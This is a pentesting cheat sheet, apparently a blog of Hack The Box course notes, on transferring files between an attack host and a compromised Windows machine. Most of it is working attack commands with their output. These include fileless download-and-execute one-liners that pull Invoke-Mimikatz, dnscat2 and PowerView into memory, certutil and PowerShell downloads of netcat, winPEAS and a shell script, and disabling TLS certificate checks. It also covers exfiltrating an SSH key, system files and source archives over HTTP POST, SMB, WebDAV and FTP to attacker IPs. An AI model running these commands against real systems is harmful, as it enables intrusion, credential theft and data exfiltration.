Linux to Windows
Certutil
These days it is detected but we can still use it for ctfs:
C:\htb> certutil.exe -verifyctl -split -f http://10.10.10.32:8000/nc.exeBase64
File transfer using base64 and md5sum
First check the file using md5sum:
jadu101@htb[/htb]$ md5sum id_rsa
4e301756a07ded0a2dd6953abf015278 id_rsaConvert the target file with base64:
jadu101@htb[/htb]$ cat id_rsa |base64 -w 0;echo
LS0tLS1CRUdJTiBPUEVOU1NIIFBSSVZ<snip>Copy the content and use powershell to decode it:
PS C:\htb> [IO.File]::WriteAllBytes("C:\Users\Public\id_rsa", [Convert]::FromBase64String("LS0tLS<snip>"))Confirm the transferred file using md5:
PS C:\htb> Get-FileHash C:\Users\Public\id_rsa -Algorithm md5
Algorithm Hash Path
--------- ---- ----
MD5 4E301756A07DED0A2DD6953ABF015278 C:\Users\Public\id_rsaThis method is convenient but it is not always available. cmd.exe has max string length of 8191 characters. Also there might be strong lagging if the string is too long.
PowerShell Web Downloads
Most companies allows HTTP(s) outbound traffic.
Still, defender might not allow accessing certain file types such as .exe.
File Download
Use Net.WebClient, DownloadFile:
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFile('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFile('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1','C:\Users\Public\Downloads\PowerView.ps1')
PS C:\htb> # Example: (New-Object Net.WebClient).DownloadFileAsync('<Target File URL>','<Output File Name>')
PS C:\htb> (New-Object Net.WebClient).DownloadFileAsync('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1', 'C:\Users\Public\Downloads\PowerViewAsync.ps1')Fileless
Instead of downloading, run it directly on memory using Invoke-Expression:
PS C:\htb> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Mimikatz.ps1')IEX (New-Object Net.WebClient).DownloadString(‘http://10.10.16.21:1234/dnscat2.ps1’)
PowerShell Invoke-WebRequest
PowerShell 3.0, Invoke-WebRequest cmdlet is available. But very slow.
PS C:\htb> Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/dev/Recon/PowerView.ps1 -OutFile PowerView.ps1Powershell Download Errors
Internet Explorer misconfiguration
Sometimes when internet explorer is first launched, it is not configured correctly.
We bypass this error using -UseBasicParsing:
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 | IEX
Invoke-WebRequest : The response content cannot be parsed because the Internet Explorer engine is not available, or Internet Explorer's first-launch configuration is not complete. Specify the UseBasicParsing parameter and try again.
At line:1 char:1
+ Invoke-WebRequest https://raw.githubusercontent.com/PowerShellMafia/P ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotImplemented: (:) [Invoke-WebRequest], NotSupportedException
+ FullyQualifiedErrorId : WebCmdletIEDomNotSupportedException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\htb> Invoke-WebRequest https://<ip>/PowerView.ps1 -UseBasicParsing | IEXSSL not trusted
SSL/TLS secure channel certificate is not trusted sometimes.
Bypass:
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')
Exception calling "DownloadString" with "1" argument(s): "The underlying connection was closed: Could not establish trust
relationship for the SSL/TLS secure channel."
At line:1 char:1
+ IEX(New-Object Net.WebClient).DownloadString('https://raw.githubuserc ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [], MethodInvocationException
+ FullyQualifiedErrorId : WebException
PS C:\htb> [System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}SMB Downloads
Create SMB server on attacking machine:
jadu101@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsedDownload file from smb server:
C:\htb> copy \\192.168.220.133\share\nc.exe
1 file(s) copied.SMB with creds
Newer ver of windows block unauthenticated guess access so we need creds for transferring:
C:\htb> copy \\192.168.220.133\share\nc.exe
You can't access this shared folder because your organization's security policies block unauthenticated guest access. These policies help protect your PC from unsafe or malicious devices on the network.Spin up smb server with username and password:
jadu101@htb[/htb]$ sudo impacket-smbserver share -smb2support /tmp/smbshare -user test -password test
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsedmount smb server with username and pass:
C:\htb> net use n: \\192.168.220.133\share /user:test test
The command completed successfully.
C:\htb> copy n:\nc.exe
1 file(s) copied.FTP Download
Install pyftpdblib:
jadu101@htb[/htb]$ sudo pip3 install pyftpdlibSet up Python3 FTP server:
jadu101@htb[/htb]$ sudo python3 -m pyftpdlib --port 21
[I 2022-05-17 10:09:19] concurrency model: async
[I 2022-05-17 10:09:19] masquerade (NAT) address: None
[I 2022-05-17 10:09:19] passive ports: None
[I 2022-05-17 10:09:19] >>> starting FTP server on 0.0.0.0:21, pid=3210 <<<Powershell Net.WebClient could be used to download file from attacking FTP server:
PS C:\htb> (New-Object Net.WebClient).DownloadFile('ftp://192.168.49.128/file.txt', 'C:\Users\Public\ftp-file.txt')Windows to Linux
Sometimes we must upload files from target machine to attack host.
PowerShell Base64
Let’s encode a file on windows and convert it on attacking machine.
Encoding file using powershell:
PS C:\htb> [Convert]::ToBase64String((Get-Content -path "C:\Windows\system32\drivers\etc\hosts" -Encoding byte))
IyBDb3<snip>
PS C:\htb> Get-FileHash "C:\Windows\system32\drivers\etc\hosts" -Algorithm MD5 | select Hash
Hash
----
3688374325B992DEF12793500307566DCopy the base64 string to linux and convert it back using base64:
jadu101@htb[/htb]$ echo IyBDb3B5c<snip> | base64 -d > hostsConfirm using md5sum:
jadu101@htb[/htb]$ md5sum hosts
3688374325b992def12793500307566d hostsPowerShell Web Uploads
Uploadserver PSUpload.ps1
Powershell doesn’t have built-in upload function. But we can use Invoke-WebRequest or Invoke-RestMethod to build upload function.
We need a webserver that accepts uploads.
Install upload server on attacking machine:
jadu101@htb[/htb]$ pip3 install uploadserver
Collecting upload server
Using cached uploadserver-2.0.1-py3-none-any.whl (6.9 kB)
Installing collected packages: uploadserver
Successfully installed uploadserver-2.0.1Start upload server:
jadu101@htb[/htb]$ python3 -m uploadserver
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...We can user PSUpload.ps1, which uses Invoke-RestMethod to upload files to the server.
First download PSUpload.ps1 to the host machine:
PS C:\htb> IEX(New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/juliourena/plaintext/master/Powershell/PSUpload.ps1')Upload the target file to upload server:
PS C:\htb> Invoke-FileUpload -Uri http://192.168.49.128:8000/upload -File C:\Windows\System32\drivers\etc\hosts
[+] File Uploaded: C:\Windows\System32\drivers\etc\hosts
[+] FileHash: 5E7241D66FD77E9E8EA866B6278B2373PowerShell Base64 Upload
Run netcat listener on attacking machine and send the base64 encode string towards it.
On target machine, base64 encode the target file and send it to attacker’s netcat listener:
PS C:\htb> $b64 = [System.convert]::ToBase64String((Get-Content -Path 'C:\Windows\System32\drivers\etc\hosts' -Encoding Byte))
PS C:\htb> Invoke-WebRequest -Uri http://192.168.49.128:8000/ -Method POST -Body $b64Netcat listening on attacker machine receives base64 string:
jadu101@htb[/htb]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.49.128] from (UNKNOWN) [192.168.49.129] 50923
POST / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.19041.1682
Content-Type: application/x-www-form-urlencoded
Host: 192.168.49.128:8000
Content-Length: 1820
Connection: Keep-Alive
IyBDb3B5cmlnaHQgKGMpIDE5OTMtMjAwOSBNaWNyb3NvZnQgQ29ycC4NCiMNCiMgVGhpcyBpcyBhIHNhbIGFuZCB0aGUgaG9zdCBuYW1lIHNob3VsZCBiZSBzZXBhcmF0ZWQgYnkgYXQgbGVhc3Qgb25lDQo
...SNIP...Decode the transferred string:
jadu101@htb[/htb]$ echo <base64> | base64 -d -w 0 > hostsPowerShell Variables
The following sequence of commands creates a PowerShell script named wget.ps1 that performs the download of a file (winpeas.exe) from a specified URL (http://10.10.16.22/winpeas.exe) using the System.Net.WebClient class.
Obviously, I have Python HTTP server running with winpeas.exe on the server.
c:\Users\Public>echo $storageDir = $pwd > wget.ps1
c:\Users\Public>echo $webclient = New-Object System.Net.WebClient >>wget.ps1
c:\Users\Public>echo $url = "http://10.10.16.22:80/winPEASany_ofs.exe" >>wget.ps1
c:\Users\Public>echo $file = "output-file.exe" >>wget.ps1
c:\Users\Public>echo $webclient.DownloadFile($url,$file) >>wget.ps1
c:\Users\Public>powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1Now I have the file on the box:
This also works sometimes:
powershell -c “(new-object System.Net.WebClient).DownloadFile(‘http://10.10.14.7:8000/shell.bat','C:\Users\Administrator\.jenkins\temp\shell.bat')"SMB Transfer
We wil first start a SMB server on our Kali machine:
impacket-smbserver share . or impacket-smbserver share . -smb2support -username jadu -password jadu

On the target machine, let’s connect to the created SMB server:
net use * \\10.10.14.36\share or net use * \\10.10.16.25\share /u:jadu jadu

Through the command copy output.xml Y: on target machine, we can copy the Applocker output to our local Kali machine:

SMB WebDav Transfer
Companies usually allow outbound traffic for HTTP(s) but not for SMB.
We can run SMB over HTTP using WebDav.WebDav.
Let’s configure WebDav Server. We need to install wsgidav and cheroot module:
jadu101@htb[/htb]$ sudo pip3 install wsgidav cheroot
[sudo] password for plaintext:
Collecting wsgidav
Downloading WsgiDAV-4.0.1-py3-none-any.whl (171 kB)
|████████████████████████████████| 171 kB 1.4 MB/s
...SNIP...Spin it up:
jadu101@htb[/htb]$ sudo wsgidav --host=0.0.0.0 --port=80 --root=/tmp --auth=anonymous
[sudo] password for plaintext:
Running without configuration file.
10:02:53.949 - WARNING : App wsgidav.mw.cors.Cors(None).is_disabled() returned True: skipping.
10:02:53.950 - INFO : WsgiDAV/4.0.1 Python/3.9.2 Linux-5.15.0-15parrot1-amd64-x86_64-with-glibc2.31
10:02:53.950 - INFO : Lock manager: LockManager(LockStorageDict)
10:02:53.950 - INFO : Property manager: None
10:02:53.950 - INFO : Domain controller: SimpleDomainController()
10:02:53.950 - INFO : Registered DAV providers by route:
10:02:53.950 - INFO : - '/:dir_browser': FilesystemProvider for path '/usr/local/lib/python3.9/dist-packages/wsgidav/dir_browser/htdocs' (Read-Only) (anonymous)
10:02:53.950 - INFO : - '/': FilesystemProvider for path '/tmp' (Read-Write) (anonymous)
10:02:53.950 - WARNING : Basic authentication is enabled: It is highly recommended to enable SSL.
10:02:53.950 - WARNING : Share '/' will allow anonymous write access.
10:02:53.950 - WARNING : Share '/:dir_browser' will allow anonymous read access.
10:02:54.194 - INFO : Running WsgiDAV/4.0.1 Cheroot/8.6.0 Python 3.9.2
10:02:54.194 - INFO : Serving on http://0.0.0.0:80 ...Now we can connect to the share using the DavWWWRoot directory:
C:\htb> dir \\192.168.49.128\DavWWWRoot
Volume in drive \\192.168.49.128\DavWWWRoot has no label.
Volume Serial Number is 0000-0000
Directory of \\192.168.49.128\DavWWWRoot
05/18/2022 10:05 AM <DIR> .
05/18/2022 10:05 AM <DIR> ..
05/18/2022 10:05 AM <DIR> sharefolder
05/18/2022 10:05 AM 13 filetest.txt
1 File(s) 13 bytes
3 Dir(s) 43,443,318,784 bytes freeUpload files:
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\DavWWWRoot\
C:\htb> copy C:\Users\john\Desktop\SourceCode.zip \\192.168.49.129\sharefolder\FTP Uploads
We need Python module pyftpdlib.
Spin up ftp server:
jadu101@htb[/htb]$ sudo python3 -m pyftpdlib --port 21 --write
/usr/local/lib/python3.9/dist-packages/pyftpdlib/authorizers.py:243: RuntimeWarning: write permissions assigned to anonymous user.
warnings.warn("write permissions assigned to anonymous user.",
[I 2022-05-18 10:33:31] concurrency model: async
[I 2022-05-18 10:33:31] masquerade (NAT) address: None
[I 2022-05-18 10:33:31] passive ports: None
[I 2022-05-18 10:33:31] >>> starting FTP server on 0.0.0.0:21, pid=5155 <<<Use powershell to upload file to ftp:
PS C:\htb> (New-Object Net.WebClient).UploadFile('ftp://192.168.49.128/ftp-hosts', 'C:\Windows\System32\drivers\etc\hosts')